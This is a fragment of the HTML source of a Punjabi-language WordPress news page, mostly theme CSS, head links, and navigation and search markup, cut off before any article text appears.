    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/48345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a8%be%e0%a8%ac%e0%a8%95%e0%a8%be-%e0%a8%ae%e0%a8%bf%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%a1%e0%a9%80%e0%a8%86-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%87%e0%a8%ae%e0%a8%b0/" />
<link rel='shortlink' href='https://panjabilok.net/?p=48345' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-48345 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸਾਬਕਾ ਮਿਸਟਰ ਇੰਡੀਆ ਪ੍ਰੇਮਰਾਜ ਅਰੋੜਾ ਦਾ ਦੇਹਾਂਤ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
